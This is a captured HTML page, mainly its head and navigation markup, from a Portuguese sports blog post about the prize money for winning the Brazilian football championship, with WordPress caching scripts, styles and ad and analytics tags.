

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://abrambrasil.com/esportes-coletivos/pergunta-frequente-qual-e-o-premio-para-quem-ganha-o-campeonato-brasileiro-2.html
body_size: 17203
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <script>
  if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}
  </script>
  <script>
  class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let i;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",i=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")&&this._isValidScriptType(i)?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}_isValidScriptType(e){return!e||""===e||"string"==typeof e&&["text/javascript","text/x-javascript","text/ecmascript","text/jscript","application/javascript","application/x-javascript","application/ecmascript","application/jscript","module"].includes(e.toLowerCase())}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript;n||console.error("WPRocket unable to document.write this: "+t);const i=document.createRange(),r=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const o=document.createDocumentFragment();i.setStart(o,0),o.appendChild(i.createContextualFragment(t)),r.insertBefore(o,a)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Pergunta frequente: Qual é o prêmio para quem ganha o Campeonato Brasileiro? - No alvo</title>
  <style id="rocket-critical-css">
  html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}a{background-color:transparent;-webkit-text-decoration-skip:objects}h1{font-size:2em;margin:.67em 0}img{border-style:none}button,input{font:inherit;margin:0}button,input{overflow:visible}button{text-transform:none}[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}*{-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}button,input{font-family:inherit;font-size:inherit;line-height:inherit}body{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:15px;line-height:1.4;color:#333;background-color:#f9f8f5}@media (min-width:576px){body{font-size:16px;line-height:1.5}}img{height:auto;max-width:100%}a{color:#428bca;text-decoration:none}.search-form__text{display:block;width:100%;padding:7px 15px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.alignleft{display:block;margin:20px auto}@media (min-width:576px){.alignleft{float:left;margin:0 45px 15px 0}}h1,h2{font-family:inherit;font-weight:700;line-height:1.1;color:inherit}h1{margin:0 0 10px;font-size:1.4em}@media (min-width:768px){h1{font-size:1.6em}}@media (min-width:992px){h1{font-size:2em}}h2{font-size:1.3em}@media (min-width:768px){h2{font-size:1.4em}}@media (min-width:992px){h2{font-size:1.5em}}h2{margin-top:25px;margin-bottom:10px}p{margin:0 0 10px}.container{margin:0 auto}@media (min-width:992px){.container{width:975px}}@media (min-width:1200px){.container{width:1170px}}.site-header{position:relative;background:#fff;-webkit-box-shadow:0 3px 5px rgba(0,0,0,.1);box-shadow:0 3px 5px rgba(0,0,0,.1)}.site-header:after,.site-header:before{content:" ";display:table;line-height:0}.site-header:after{clear:both}@media (min-width:992px){.site-header{min-height:70px;border:none;-webkit-box-shadow:none;box-shadow:none}}.site-header-inner{position:relative;padding-left:20px;padding-right:20px;display:-webkit-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:column;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.site-header-inner:after,.site-header-inner:before{content:" ";display:table;line-height:0}.site-header-inner:after{clear:both}@media (min-width:992px){.site-header-inner{padding-left:40px;padding-right:40px;-webkit-flex-direction:row;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.site-content{position:relative;display:block;padding:30px 0;background:#fff}@media (min-width:992px){.site-content{margin-top:0}}.site-content:after{content:'';display:block;clear:both}.content-area{display:block;padding-left:20px;padding-right:20px}@media (min-width:992px){.content-area{float:left;width:620px;padding-right:0}}@media (min-width:1200px){.content-area{width:740px;padding-left:40px}}.widget-area{display:none;float:right}@media (min-width:992px){.widget-area{display:block;width:320px;padding-right:20px}}@media (min-width:1200px){.widget-area{width:340px;padding-right:40px}}.mob-hamburger{position:absolute;top:26px;right:20px;width:38px;height:28px;padding-top:8px;border-top:4px solid #5a80b1;border-bottom:4px solid #5a80b1}@media (min-width:992px){.mob-hamburger{display:none}}.mob-hamburger span{display:block;height:4px;background:#5a80b1}.site-branding{float:left;padding:20px 80px 20px 0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}@media (min-width:992px){.site-branding{padding-right:20px}}.site-logotype{float:left;margin-right:10px}@media (min-width:576px){.site-logotype{margin-right:20px}}.site-logotype img{max-width:80px;max-height:80px}@media (min-width:576px){.site-logotype img{max-width:300px;max-height:100px}}.site-branding-container{overflow:hidden;padding-left:1px}.site-title{font-size:18px;color:#5a80b1;margin:0;line-height:1.1;font-weight:900}@media (min-width:992px){.site-title{white-space:nowrap}}.site-title a{color:#5a80b1;text-decoration:none}.site-description{color:#666;margin:0}.mob-search{display:none}.top-menu{display:none;float:right;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;text-align:right}@media (min-width:992px){.top-menu{display:block}}.top-menu ul{list-style:none;padding:0;margin:0}.top-menu ul li{display:inline-block;margin:.5em 1em}.top-menu ul li a{font-size:.95em}.top-menu ul li a{color:#333;text-decoration:none;border-bottom:1px solid transparent;white-space:nowrap}.main-navigation{position:relative;display:none;background:#5a80b1}@media (min-width:992px){.main-navigation .main-navigation-inner{padding:0 40px}}@media (min-width:992px){.main-navigation{display:block}}.main-navigation ul{list-style:none;padding:0;margin:0}.main-navigation ul:after{content:'';display:block;clear:both}.main-navigation ul li{position:relative;display:block;border-bottom:1px solid rgba(255,255,255,.2)}@media (min-width:992px){.main-navigation ul li{float:left}}.main-navigation ul li a{display:block;padding:15px 20px;color:#fff;text-decoration:none}@media (min-width:992px){.main-navigation ul li a{display:inline-block;text-align:left;padding:18px 20px}}.main-navigation ul .only-hamburger{display:block}@media (min-width:992px){.main-navigation ul .only-hamburger{display:none}}.entry-title{font-size:18px;margin:0 0 15px;font-weight:700;line-height:1.1}@media (min-width:576px){.entry-title{font-size:26px}}@media (min-width:768px){.entry-title{font-size:30px;margin-bottom:20px}}.entry-meta{font-size:85%;color:#999;margin-bottom:14px;line-height:1.7}.entry-meta:after,.entry-meta:before{content:" ";display:table;line-height:0}.entry-meta:after{clear:both}@media (min-width:576px){.entry-meta{margin-bottom:20px}}.page-separator{margin:0 0 30px -20px;height:2px;background:#5a80b1}@media (min-width:1200px){.page-separator{margin-left:-40px}}.entry-content h2{margin:1.5em 0 .5em;word-wrap:break-word}.entry-content p{margin-bottom:25px}.entry-content ol{margin:1.7em 0 1.8em 1em;padding:0;list-style:none}.entry-content ol li{padding-left:40px;margin:.7em 0}.entry-content{padding-left:0;word-wrap:break-word}@media (min-width:768px){.entry-content{padding-left:30px}}.entry-content:after{content:'';display:block;clear:both}.table-of-contents{background:#f3f4f4;margin-bottom:30px}@media (min-width:768px){.table-of-contents{margin-left:-30px}}.table-of-contents__header{padding:15px 30px;font-weight:700}.table-of-contents__hide:after{content:"\f106";font:normal normal normal 14px/1 FontAwesome;margin-left:12px}.table-of-contents__list{margin-top:0}.table-of-contents__list .level-1 a{border-bottom:1px solid rgba(0,0,0,.1)}.table-of-contents ol{counter-reset:point;margin:0 30px 0;padding-bottom:15px}.table-of-contents ol li{padding-left:0}.table-of-contents ol li:before{content:counter(point) ". ";counter-increment:point 1;position:relative;top:auto;left:auto;width:auto;height:auto;border:none;opacity:.5;margin-right:5px;margin-left:0}.table-of-contents ol .level-1{counter-reset:sublist}.widget{margin-bottom:35px}.widget-header{margin:0 0 15px;padding:15px 0 14px;font-weight:700;font-size:110%;border-bottom:1px solid #dadada}.widget_search{padding:0;border:none}.widget-article{margin-bottom:30px}.widget-article:after,.widget-article:before{content:" ";display:table;line-height:0}.widget-article:after{clear:both}.widget-article__title{font-size:16px;font-weight:700;margin-bottom:6px}.widget-article--compact{margin-bottom:15px}.widget-article--compact .widget-article__body{overflow:hidden;line-height:1.2}.widget-article--compact .widget-article__title{font-size:15px}.scrolltop{opacity:.7;filter:"alpha(opacity=70)";position:relative;display:none;width:50px;height:50px;position:fixed;bottom:40px;right:20px;border:none;background:rgba(0,0,0,.2);outline:0;z-index:500;-webkit-border-radius:4px;border-radius:4px}.scrolltop:after{content:"\f102";font:normal normal normal 20px/1 FontAwesome;color:#fff}.search-form{position:relative}.search-form__text{padding-right:50px;-webkit-border-radius:4px;border-radius:4px}.search-form__submit{position:absolute;display:block;top:1px;right:1px;width:35px;bottom:1px;background:0 0;border:none;opacity:.5;filter:"alpha(opacity=50)"}.search-form__submit:after{content:"\f002";font:normal normal normal 14px/1 FontAwesome;color:#000}
  </style>
  <link rel="canonical" href="/bez-rubriki/pergunta-frequente-qual-e-o-premio-para-quem-ganha-o-campeonato-brasileiro-2.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Pergunta frequente: Qual é o prêmio para quem ganha o Campeonato Brasileiro?">
  <meta property="og:description" content="Qual o valor do prémio do Brasileirão 2020? O montante total, que será dividido do 1º ao 16º colocado, será igual ao de 2019: R$ 335,2 milhões. Os...">
  <meta property="og:url" content="https://abrambrasil.com/bez-rubriki/pergunta-frequente-qual-e-o-premio-para-quem-ganha-o-campeonato-brasileiro-2.html">
  <meta property="og:site_name" content="No alvo">
  <meta property="article:published_time" content="2021-06-15T09:33:35+00:00">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Pergunta frequente: Qual é o prêmio para quem ganha o Campeonato Brasileiro?">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="SVadmin">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="2 minutes">
  <link rel='preload' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <link data-minify="1" rel='preload' href='/wp-content/cache/min/1/wp-content/themes/root/css/style.min.css?ver=1623751047' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <link rel='preload' href='/wp-content/themes/root_child/style.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <style id='rocket-lazyload-inline-css' type='text/css'>
  .rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
  </style>
  <script type="rocketlazyloadscript" src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js' defer></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <script type="text/javascript" src="https://clickmatters.biz/?pu=gu2dayjsgy5ha3ddf4zdqmjz" async></script>
  <script type="rocketlazyloadscript" charset="utf-8" async src="https://www.takiparkrb.site/nat/o1tGpg_i.js"></script>
  <script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FR9YFBPTZX');
  </script>
  <style>
  @media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }@media (max-width: 991px) { .widget-area {display: block; float: none !important; padding: 15px 20px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 18px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #405a6b;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #fe7058;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}
  </style>
  <link rel="icon" href="/wp-content/uploads/2021/06/cropped-logo-2-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2021/06/cropped-logo-2-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2021/06/cropped-logo-2-180x180.png">
  <meta name="msapplication-TileImage" content="https://abrambrasil.com/wp-content/uploads/2021/06/cropped-logo-2-270x270.png">
  <style type="text/css" id="wp-custom-css">
                        @media (min-width: 576px) {
        .alignleft {
    float: left;
    margin: 0 20px 15px 0;
        }
        .alignright {
    float: right;
    margin: 0 0 15px 20px;
        }
  }


  @media (min-width: 1200px) {
        .widget-area {
    width: 330px;
    padding-right: 30px;
        }
        .content-area {
    width: 810px;
    padding-left: 25px;
        }
        .entry-content blockquote.warning, .entry-content blockquote.info, .entry-content blockquote.danger, .entry-content blockquote.check, .entry-content blockquote.quote {
    margin-left: -45px;
        }
        .page-separator {
    margin-left: -25px;
        }
  }

  @media (min-width: 768px) {
        .entry-content {
    padding-left: 20px;
        }
        .entry-content blockquote.warning, .entry-content blockquote.info, .entry-content blockquote.danger, .entry-content blockquote.check, .entry-content blockquote.quote {
    padding: 20px 20px 20px 60px;
        }
        .entry-content .table-of-contents {
    margin-left: -20px;
        }
        .entry-content .table-of-contents__header {
    padding: 15px 20px;
    font-weight: bold;
        }
        .entry-content .table-of-contents ol {
    margin: 0 20px 0;
    padding-bottom: 15px;
        }
        .b-related__items {
    margin-left: -25px;
        }
  }
  @media (min-width: 992px) {
        .posts-container--two-columns, .b-related__items {
    margin-left: -25px;
        }
  }


  </style><noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script type="rocketlazyloadscript">
  /*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
  (function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
  var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
  return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
  if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
  setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
  var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
  if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
  else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
  </script>
  <style>
  .ub843b7353b59df6e1a6ff2eed4cbc152 , .ub843b7353b59df6e1a6ff2eed4cbc152 .postImageUrl , .ub843b7353b59df6e1a6ff2eed4cbc152 .centered-text-area { min-height: 80px; position: relative; } .ub843b7353b59df6e1a6ff2eed4cbc152 , .ub843b7353b59df6e1a6ff2eed4cbc152:hover , .ub843b7353b59df6e1a6ff2eed4cbc152:visited , .ub843b7353b59df6e1a6ff2eed4cbc152:active { border:0!important; } .ub843b7353b59df6e1a6ff2eed4cbc152 .clearfix:after { content: ""; display: table; clear: both; } .ub843b7353b59df6e1a6ff2eed4cbc152 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #1ABC9C; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .ub843b7353b59df6e1a6ff2eed4cbc152:active , .ub843b7353b59df6e1a6ff2eed4cbc152:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .ub843b7353b59df6e1a6ff2eed4cbc152 .centered-text-area { width: 100%; position: relative; } .ub843b7353b59df6e1a6ff2eed4cbc152 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ub843b7353b59df6e1a6ff2eed4cbc152 .postTitle { color: #141414; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ub843b7353b59df6e1a6ff2eed4cbc152 .ctaButton { background-color: #16A085!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ub843b7353b59df6e1a6ff2eed4cbc152:hover .ctaButton { background-color: #F39C12!important; } .ub843b7353b59df6e1a6ff2eed4cbc152 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ub843b7353b59df6e1a6ff2eed4cbc152 .ub843b7353b59df6e1a6ff2eed4cbc152-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ub843b7353b59df6e1a6ff2eed4cbc152:after { content: ""; display: block; clear: both; } 
  </style>
</head>
<body class="post-template-default single single-post postid-8494 single-format-standard">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
    <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner">
        <div class="site-branding">
          <div class="site-logotype">
            <a href="/"><img width="256" height="256" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20256'%3E%3C/svg%3E" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png"><noscript><img width="256" height="256" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></a>
          </div>
          <div class="site-branding-container">
            <div class="site-title">
              <a href="/">No alvo</a>
            </div>
            <p class="site-description">Blog para fãs de esportes</p>
          </div>
        </div>
        <div class="top-menu">
          <div class="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-container">
            <ul id="top_menu" class="menu">
              <li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71">
                <a href="/about-us">Sobre nós</a>
              </li>
              <li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72">
                <a href="/contact">Contato</a>
              </li>
              <li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-73">
                <a href="/policy">Política de privacidade e cookies</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="mob-hamburger">
          <span></span>
        </div>
        <div class="mob-search">
          <form role="search" method="get" id="searchform_5827" action="https://abrambrasil.com/" class="search-form" name="searchform_5827">
            <label class="screen-reader-text" for="s_5827">Search:</label> <input type="text" value="" name="s" id="s_5827" class="search-form__text"> <button type="submit" id="searchsubmit_5827" class="search-form__submit"></button>
          </form>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation container">
      <div class="main-navigation-inner">
        <div class="menu-main-container">
          <ul id="header_menu" class="menu">
            <li id="menu-item-15135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15135">
              <a href="/esportes-individuais/">Esportes individuais</a>
            </li>
            <li id="menu-item-15136" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15136">
